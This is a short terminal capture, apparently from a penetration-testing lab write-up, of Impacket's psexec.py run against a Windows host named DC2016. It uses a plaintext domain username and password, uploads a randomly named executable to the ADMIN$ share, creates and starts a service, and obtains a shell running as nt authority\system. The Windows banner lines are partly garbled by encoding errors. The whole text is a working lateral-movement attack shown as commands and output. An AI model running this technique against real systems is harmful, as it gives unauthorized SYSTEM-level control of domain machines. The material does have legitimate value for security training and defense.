 → examples git:(master) ✗ python psexec.py test.local/kangkang:123\!\@\#qazwsx3@172.16.103.16
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 172.16.103.16.....
[*] Found writable share ADMIN$
[*] Uploading file pEUbSLtj.exe
[*] Opening SVCManager on 172.16.103.16.....
[*] Creating service yySs on 172.16.103.16.....
[*] Starting service yySs.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 10.0.14393]
(c) 2016 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC2016
白帽hub